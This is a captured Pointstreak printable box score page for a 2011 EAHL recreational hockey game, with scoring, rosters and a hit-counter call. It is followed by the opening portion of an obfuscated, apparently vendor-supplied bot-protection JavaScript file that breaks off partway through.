

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1841767
body_size: 2648
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">EAHL</font> <font class="season">(EAHL Winter 11/12)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Flyers vs. Beer Pressure				(
		C-3		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				The Edge Ice East				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Nov 09, 2011 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=358651&seasonid=8419">Flyers</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=358660&seasonid=8419"> Beer Pressure</a>						0						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Flyers							  </b></td>
							<td>1</td><td>0</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Beer Pressure							  </b></td>
							<td>0</td><td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Flyers</b> - <b><a href="playerpage.html?playerid=5655025&seasonid=8419">Justin Waldron</a></b>  (unassisted) , 1:00<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Flyers</td>
			<td width="50%">Beer Pressure</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						00						<a href="playerpage.html?playerid=5655160&seasonid=8419">
						Amber Bonne						</a></td>
						<td>
						60						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				30				<a href="playerpage.html?playerid=5651183&seasonid=8419">
				Lopez Gabe				</a></td>
				<td>
				60</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>01</td><td align="left"><strong><a href="playerpage.html?playerid=5655025&seasonid=8419">Justin Waldron</a><strong></td><td>1</td><td>0</td><td>1</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>04</td><td align="left"><a href="playerpage.html?playerid=5655014&seasonid=8419">Jeff Hampton</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>05</td><td align="left"><a href="playerpage.html?playerid=5655019&seasonid=8419">Jimmy Mckinnon</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>07</td><td align="left"><a href="playerpage.html?playerid=5655016&seasonid=8419">Jeff Dawkins</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=5655021&seasonid=8419">Kevin Odonnell</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=5655023&seasonid=8419">Geoff Riegle</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=5655013&seasonid=8419">Rhett Davis</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=5655026&seasonid=8419">Zach Weimer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=5655012&seasonid=8419">Don Codner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>36</td><td align="left"><a href="playerpage.html?playerid=5655022&seasonid=8419">Eric Patrick</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>39</td><td align="left"><a href="playerpage.html?playerid=5655017&seasonid=8419">Sean Lawson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=5655015&seasonid=8419">Chad Hladik</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>52</td><td align="left"><a href="playerpage.html?playerid=5655024&seasonid=8419">Keith Vogel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>67</td><td align="left"><a href="playerpage.html?playerid=5655020&seasonid=8419">Jason Grour</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=5655018&seasonid=8419">Drew Lovell</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>95</td><td align="left"><a href="playerpage.html?playerid=5655011&seasonid=8419">Dustin Bartel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=5651167&seasonid=8419">Gravitt Sam</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=5651168&seasonid=8419">Zandell Marc</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=5651170&seasonid=8419">Kennedy Jamie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=5651171&seasonid=8419">Crowley John</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=5651169&seasonid=8419">Leppler Bill</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=5651172&seasonid=8419">Bauman Loren</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=5651173&seasonid=8419">Pfitzinger Kevin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=5651174&seasonid=8419">Hafermann Erin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=5651175&seasonid=8419">Kinney Tom</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=5651176&seasonid=8419">Rosenberg Graham</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=5651177&seasonid=8419">Macye Chris</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=5651178&seasonid=8419">Ledoux Christian</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=5651179&seasonid=8419">Jonas Dustin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=5651180&seasonid=8419">Liley Christopher</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>97</td><td align="left"><a href="playerpage.html?playerid=5651181&seasonid=8419">Tischler Richie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
			<tr>
			<td colspan="2" class="cellBoxscore"><b></b></td>
		</tr>
		<tr>
			<td valign="top" class="lightGrey"><table>
								</table>	</td>
			<td valign="top" class="lightGrey"><table>
						</table></td>
		</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1841767&g=1&tz=MST&seasonid=8419"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=226500785" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=226500785
body_size: 20200
content:
var _0x79b7=['\x4c\x38\x4f\x52\x59\x4d\x4f\x51\x77\x37\x6e\x43\x6f\x77\x3d\x3d','\x77\x34\x67\x44\x46\x67\x3d\x3d','\x77\x70\x62\x43\x68\x67\x37\x44\x6f\x4d\x4f\x7a\x77\x35\x55\x3d','\x48\x44\x6c\x30','\x4b\x73\x4f\x43\x57\x67\x3d\x3d','\x77\x70\x30\x59\x4e\x51\x3d\x3d','\x63\x32\x30\x73','\x77\x70\x63\x63\x77\x72\x6b\x3d','\x77\x36\x6e\x44\x72\x57\x64\x4d\x77\x36\x72\x44\x75\x67\x3d\x3d','\x77\x72\x33\x43\x6c\x31\x44\x43\x75\x77\x70\x34','\x58\x54\x52\x44\x77\x34\x70\x30\x77\x70\x33\x43\x72\x38\x4f\x45','\x77\x36\x48\x43\x73\x77\x59\x3d','\x77\x70\x6a\x43\x68\x57\x38\x3d','\x54\x6d\x4c\x43\x6f\x32\x58\x43\x68\x7a\x41\x3d','\x63\x63\x4b\x78\x77\x71\x38\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x32\x5a\x63\x4b\x58\x77\x6f\x78\x71\x77\x72\x55\x3d','\x45\x73\x4f\x73\x4e\x38\x4f\x31\x42\x45\x78\x55\x45\x63\x4f\x61\x51\x41\x3d\x3d','\x52\x63\x4f\x6b\x77\x72\x59\x3d','\x77\x34\x4c\x44\x6f\x30\x73\x7a\x77\x72\x48\x43\x73\x51\x3d\x3d','\x56\x6d\x6a\x43\x6e\x6e\x62\x43\x67\x54\x48\x44\x6e\x43\x6b\x3d','\x77\x34\x54\x43\x6d\x7a\x5a\x2f\x77\x34\x2f\x43\x70\x42\x78\x45\x77\x70\x4d\x6e\x77\x71\x76\x44\x67\x63\x4b\x2f\x77\x70\x5a\x6c\x47\x48\x2f\x44\x76\x38\x4f\x46\x77\x6f\x64\x45\x77\x37\x73\x43\x77\x35\x4c\x44\x71\x63\x4f\x44\x77\x36\x58\x44\x76\x73\x4b\x61\x77\x35\x67\x4e\x50\x63\x4b\x2f\x42\x4d\x4b\x33\x77\x37\x6e\x44\x76\x6b\x6c\x58\x47\x51\x3d\x3d','\x77\x71\x63\x57\x50\x67\x3d\x3d','\x51\x73\x4f\x68\x49\x43\x41\x52\x77\x34\x41\x3d','\x77\x37\x66\x44\x72\x6b\x30\x3d','\x77\x70\x70\x77\x51\x51\x3d\x3d','\x77\x72\x42\x72\x77\x35\x30\x47\x5a\x38\x4f\x71\x62\x68\x54\x43\x6d\x38\x4b\x4b\x47\x6a\x64\x4e\x65\x31\x73\x51\x5a\x42\x59\x54\x77\x71\x74\x6d\x64\x30\x59\x36\x77\x37\x54\x44\x73\x73\x4b\x49\x77\x72\x62\x43\x76\x4d\x4f\x43\x63\x78\x58\x44\x6d\x67\x50\x44\x70\x69\x4c\x44\x76\x69\x37\x43\x67\x45\x63\x3d','\x44\x31\x67\x36\x77\x37\x41\x3d','\x56\x79\x77\x73','\x55\x30\x34\x70\x77\x37\x76\x43\x6b\x6e\x78\x70\x49\x73\x4f\x54\x65\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x37\x49\x3d','\x77\x71\x4c\x43\x67\x58\x62\x44\x69\x6d\x63\x56\x45\x69\x68\x72\x50\x67\x38\x59\x66\x6d\x63\x67\x51\x78\x73\x3d','\x77\x35\x33\x44\x74\x6b\x6b\x39\x77\x72\x45\x3d','\x52\x38\x4b\x41\x77\x70\x4e\x6a','\x4d\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x5a\x30\x2f\x43\x75\x41\x3d\x3d','\x44\x57\x50\x43\x6c\x38\x4b\x6c\x77\x6f\x62\x43\x6a\x47\x73\x3d','\x56\x73\x4b\x7a\x77\x6f\x45\x3d','\x77\x34\x37\x43\x6c\x51\x73\x3d','\x77\x6f\x6c\x4b\x47\x54\x52\x35\x77\x71\x41\x76\x4d\x47\x2f\x44\x70\x77\x3d\x3d','\x77\x70\x2f\x44\x6b\x33\x50\x43\x69\x38\x4b\x6d\x77\x6f\x37\x44\x76\x38\x4b\x51\x57\x38\x4b\x49\x4c\x77\x3d\x3d','\x45\x6a\x39\x46\x77\x34\x5a\x34\x77\x6f\x73\x3d','\x77\x70\x6a\x43\x73\x68\x6b\x3d','\x51\x7a\x35\x47','\x77\x35\x41\x37\x42\x51\x3d\x3d','\x56\x4d\x4b\x52\x77\x71\x55\x3d','\x77\x71\x35\x75\x77\x72\x44\x44\x70\x7a\x51\x62\x77\x34\x34\x32','\x77\x34\x33\x44\x6c\x45\x76\x43\x76\x73\x4b\x77\x77\x6f\x6f\x70\x47\x73\x4b\x4b\x58\x38\x4b\x69\x4b\x73\x4f\x65\x77\x35\x52\x54\x77\x35\x45\x42\x47\x63\x4f\x61\x77\x72\x6a\x44\x6d\x38\x4b\x42\x77\x70\x6e\x44\x70\x63\x4f\x59\x65\x4d\x4f\x6c\x77\x71\x4c\x43\x6f\x38\x4f\x75\x77\x36\x67\x44\x77\x34\x4e\x54\x77\x36\x74\x68\x77\x36\x72\x43\x6e\x4d\x4f\x6a\x77\x34\x49\x3d','\x54\x57\x72\x43\x75\x67\x3d\x3d','\x77\x36\x73\x2f\x66\x79\x33\x43\x6d\x69\x77\x3d','\x77\x6f\x6f\x43\x49\x41\x3d\x3d','\x77\x6f\x4d\x53\x4b\x73\x4f\x4c\x77\x37\x6c\x70','\x57\x73\x4f\x62\x77\x6f\x55\x3d','\x77\x37\x74\x63\x52\x46\x52\x69\x77\x6f\x6b\x3d','\x5a\x38\x4b\x78\x77\x71\x34\x3d','\x77\x71\x44\x43\x70\x51\x34\x3d','\x77\x37\x6a\x43\x72\x43\x55\x3d','\x4f\x52\x35\x6a\x77\x6f\x31\x42\x59\x67\x3d\x3d','\x63\x4d\x4b\x4a\x77\x6f\x38\x3d','\x77\x71\x6a\x44\x6a\x58\x63\x3d','\x77\x71\x37\x43\x72\x31\x58\x44\x75\x53\x58\x43\x74\x63\x4f\x47\x77\x36\x6e\x43\x6c\x38\x4b\x34\x77\x36\x38\x3d','\x77\x35\x2f\x43\x74\x63\x4b\x33\x77\x6f\x31\x2f\x58\x69\x58\x44\x68\x67\x3d\x3d','\x63\x38\x4b\x59\x77\x6f\x35\x6a\x77\x37\x52\x50\x51\x6b\x64\x50\x77\x71\x51\x49','\x65\x69\x59\x70\x77\x70\x58\x43\x67\x73\x4b\x48\x77\x34\x66\x43\x70\x67\x3d\x3d','\x77\x72\x41\x5a\x77\x6f\x77\x3d','\x5a\x73\x4f\x33\x77\x71\x55\x3d','\x4e\x73\x4f\x4a\x47\x77\x3d\x3d','\x77\x6f\x6e\x43\x75\x77\x51\x3d','\x77\x71\x73\x57\x4d\x4d\x4f\x4a','\x77\x34\x6e\x44\x6f\x31\x45\x41\x77\x71\x7a\x43\x74\x4d\x4b\x62','\x77\x70\x37\x43\x6a\x44\x49\x3d','\x77\x34\x76\x43\x6e\x31\x50\x44\x75\x38\x4b\x7a\x77\x34\x45\x79\x58\x38\x4f\x79\x56\x73\x4b\x38\x65\x63\x4b\x61\x77\x37\x30\x69\x77\x35\x74\x41\x55\x73\x4f\x53','\x77\x70\x72\x44\x69\x31\x68\x51\x77\x6f\x4d\x3d','\x46\x6b\x49\x78\x77\x36\x33\x44\x73\x6a\x59\x3d','\x61\x4d\x4b\x56\x77\x72\x63\x3d','\x51\x31\x4d\x71\x77\x37\x72\x43\x70\x57\x45\x3d','\x4f\x56\x63\x66\x42\x38\x4b\x6f\x59\x73\x4f\x2b\x49\x32\x58\x44\x6c\x73\x4f\x57\x77\x34\x6b\x58\x77\x71\x6a\x44\x67\x44\x34\x53\x77\x34\x33\x43\x76\x67\x72\x43\x6c\x6d\x48\x44\x76\x51\x34\x34\x77\x70\x34\x6b\x49\x73\x4b\x43\x77\x70\x35\x41\x62\x32\x7a\x43\x72\x4d\x4f\x38\x4a\x32\x50\x44\x67\x52\x7a\x44\x6f\x67\x3d\x3d','\x77\x70\x72\x44\x72\x6d\x51\x3d','\x43\x63\x4f\x72\x4e\x6b\x37\x43\x72\x42\x34\x3d','\x56\x63\x4b\x6b\x77\x71\x6f\x3d','\x57\x73\x4f\x52\x77\x71\x6b\x63\x77\x71\x45\x78','\x77\x72\x33\x43\x73\x54\x44\x43\x6b\x68\x4c\x43\x70\x77\x3d\x3d','\x77\x71\x52\x38\x53\x41\x3d\x3d','\x51\x38\x4f\x61\x77\x71\x4d\x65\x77\x72\x4d\x77\x77\x6f\x31\x56\x48\x41\x3d\x3d','\x43\x56\x49\x39\x77\x37\x6e\x44\x73\x69\x77\x3d','\x41\x73\x4f\x4d\x4d\x51\x3d\x3d','\x59\x55\x45\x73','\x77\x6f\x2f\x43\x74\x44\x4e\x76\x77\x34\x49\x3d','\x77\x34\x2f\x44\x6c\x73\x4f\x77\x47\x6a\x72\x43\x6d\x41\x3d\x3d','\x4f\x6b\x66\x43\x73\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x58\x73\x3d','\x48\x32\x48\x43\x72\x47\x37\x43\x67\x44\x30\x3d','\x77\x72\x41\x62\x77\x72\x38\x3d','\x77\x72\x6f\x4d\x5a\x77\x3d\x3d','\x54\x44\x5a\x4c\x77\x34\x46\x69\x77\x6f\x73\x3d','\x77\x34\x33\x43\x74\x38\x4f\x33\x4a\x73\x4b\x64','\x77\x6f\x76\x43\x6a\x31\x30\x3d','\x77\x35\x59\x6c\x58\x41\x3d\x3d','\x77\x70\x55\x30\x77\x6f\x6f\x56\x64\x38\x4b\x30\x4d\x56\x72\x43\x74\x41\x3d\x3d','\x57\x63\x4f\x54\x77\x70\x7a\x43\x71\x41\x72\x43\x71\x67\x3d\x3d','\x77\x72\x37\x43\x68\x44\x49\x3d','\x77\x37\x73\x35\x56\x41\x3d\x3d','\x77\x6f\x2f\x43\x74\x53\x39\x2b\x77\x34\x4c\x44\x76\x73\x4b\x6c\x52\x32\x42\x78','\x52\x63\x4f\x69\x4e\x41\x3d\x3d','\x77\x6f\x2f\x44\x74\x6c\x38\x3d','\x56\x38\x4f\x4c\x4e\x41\x3d\x3d','\x56\x32\x6a\x43\x6c\x73\x4b\x64\x77\x6f\x4d\x3d','\x42\x6d\x50\x43\x6a\x63\x4b\x57\x77\x70\x76\x43\x69\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x6c\x41\x3d','\x77\x36\x77\x42\x77\x72\x6f\x3d','\x43\x4d\x4f\x4c\x4c\x41\x3d\x3d','\x51\x73\x4b\x76\x77\x6f\x2f\x43\x73\x4d\x4f\x78\x77\x36\x76\x43\x6a\x69\x55\x3d','\x66\x4d\x4b\x53\x77\x6f\x35\x33\x77\x37\x52\x56','\x63\x38\x4f\x39\x77\x72\x38\x3d','\x77\x72\x66\x43\x72\x55\x67\x3d','\x77\x6f\x62\x43\x73\x38\x4b\x30\x77\x70\x5a\x32\x56\x6a\x54\x43\x6c\x41\x73\x51\x77\x70\x49\x47\x77\x37\x33\x44\x6f\x63\x4b\x71\x55\x77\x3d\x3d','\x77\x35\x34\x50\x45\x69\x74\x39\x77\x71\x45\x3d','\x77\x71\x50\x44\x70\x58\x6f\x3d','\x65\x73\x4b\x61\x77\x70\x63\x3d','\x77\x70\x34\x6c\x4b\x77\x3d\x3d','\x46\x56\x73\x6d\x77\x37\x6e\x44\x72\x79\x72\x44\x70\x6b\x4a\x7a\x45\x68\x6e\x44\x75\x63\x4b\x79\x77\x37\x70\x64\x77\x71\x35\x7a','\x56\x6b\x74\x6a\x77\x36\x4c\x43\x74\x44\x6a\x43\x6a\x56\x73\x36','\x55\x68\x39\x54\x77\x70\x37\x43\x68\x67\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x4e\x6a\x54\x6b\x6b\x49','\x55\x32\x64\x63\x54\x4d\x4b\x6b\x52\x77\x3d\x3d','\x4f\x51\x6c\x6b','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x44\x43\x74\x56\x70\x31\x77\x37\x59\x76\x77\x6f\x78\x54\x77\x35\x62\x43\x70\x63\x4b\x45\x77\x37\x77\x35\x44\x42\x55\x4a\x77\x37\x35\x7a\x77\x35\x4a\x53\x77\x72\x56\x34\x77\x36\x62\x43\x71\x38\x4f\x75','\x77\x34\x6b\x2f\x77\x6f\x37\x43\x6c\x77\x31\x32','\x77\x37\x44\x43\x69\x69\x6f\x3d','\x62\x78\x45\x6b','\x47\x6d\x72\x43\x6c\x73\x4b\x57\x77\x6f\x62\x43\x6a\x31\x45\x44\x66\x73\x4f\x59\x77\x6f\x77\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x67\x51\x3d\x3d','\x4d\x73\x4f\x68\x77\x70\x63\x3d','\x53\x6b\x6c\x33','\x63\x69\x59\x6c\x77\x6f\x66\x43\x6b\x63\x4b\x49','\x66\x38\x4f\x6b\x77\x6f\x4d\x3d','\x77\x72\x37\x43\x6a\x6b\x66\x43\x72\x78\x64\x6b\x4c\x32\x76\x43\x6a\x47\x2f\x44\x71\x67\x58\x44\x74\x38\x4b\x47\x77\x35\x4e\x68\x77\x37\x62\x44\x70\x6b\x56\x53\x77\x34\x77\x3d','\x48\x54\x56\x45\x77\x34\x70\x6c\x77\x6f\x59\x3d','\x77\x34\x76\x44\x69\x45\x45\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x72\x43\x75\x6c\x42\x2b\x77\x36\x45\x55\x77\x34\x6f\x57\x77\x34\x6e\x43\x74\x38\x4f\x49\x77\x36\x63\x33\x44\x46\x41\x3d','\x77\x70\x62\x43\x73\x6b\x4d\x3d','\x4e\x38\x4f\x47\x77\x71\x64\x35\x77\x71\x78\x33\x4b\x77\x3d\x3d','\x77\x37\x6b\x72\x77\x71\x37\x44\x6f\x54\x51\x62','\x44\x6e\x34\x47\x56\x38\x4f\x6a\x55\x38\x4f\x57\x48\x33\x30\x3d','\x77\x70\x6a\x44\x6a\x46\x6a\x43\x72\x38\x4b\x47','\x59\x38\x